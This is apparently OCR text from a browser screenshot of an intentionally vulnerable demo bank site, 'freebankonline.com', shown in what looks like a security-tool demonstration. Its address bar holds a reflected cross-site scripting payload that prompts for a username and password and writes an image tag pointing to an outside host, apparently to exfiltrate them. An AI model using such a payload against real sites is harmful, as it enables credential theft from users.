 Datei Bearbeiten Ansicht Chronik Lesezeichen Extras Hilfe
Neuer Tab
freebankonline.com/banklogin.
Source Parts Logistics Corp
freebankonline.com/banklogin.
freebankonline.com/banklogin.
Login
freebankonline.com/banklogin.
freebankonline.com/banklo
freebankonline.com/banklogin.
freebankonline.com/banklogin.asp?err= <script>username=prompt('Please enter your username',' '); password=prompt('Please enter your password',' '); document.write('<img src="http://splc:808
130%
HP
Fortify
Partner
Privat
Programmierung
Reisen
Breaches
OWASP
Angriffe
VC - alte
alt
Sharepoint
HP Software Democen...
Application Defender
Flugstatus - Lufthansa...
HPE Security Fortify Sc...
PiHole
WebUntis
DC
Centro Previsioni e Se...
free Bank
online
SPL
Service Parts Logistic Co.
Invalid Login: lucas
Username:
Password:
Minimum Graphics
Standard Graphics
Access Accounts
We are confident of our system's ability to protect all transactions; however, this is not an invitation for people to attempt unauthorized access to the system. This is a private computing system which
is restricted to authorized individuals. Actual or attempted unauthorized use of this computer system may result in criminal and/or civil prosecution. We reserve the right to view, monitor, and record
activity on the system without notice or permission. Any information obtained by monitoring, reviewing, or recording is subject to review by law enforcement organizations in connection with the
investigation or prosecution of possible criminal activity on the system. If you are not an authorized user of this system or do not consent to continued monitoring, exit the system at this time.
Customer Login
Financial Planning
Services
Your Accounts
Customer Support
Register for an Interest
Checking Account with
FreeBank:
First Name:
Last Name:
Register
SPI DYNAMICS
secure. protect. inspect.
If you would like a free trial
version of WebInspect to
test this web site.
Download Click Here